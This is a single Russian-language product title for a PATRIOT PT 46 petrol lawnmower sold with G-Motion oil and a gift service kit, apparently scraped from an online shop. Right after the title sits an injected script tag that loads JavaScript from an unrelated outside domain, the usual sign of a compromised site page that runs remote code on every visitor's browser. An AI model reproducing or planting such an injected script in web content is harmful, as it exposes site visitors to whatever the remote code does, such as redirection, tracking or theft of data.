 Газонокосилка бензиновая PATRIOT PT 46 + масло G-Motion HD SAE 30 Terra + сервисный набор VA5326 в подарок<script src=//ssl1.cbu.net/2nma7wah></script>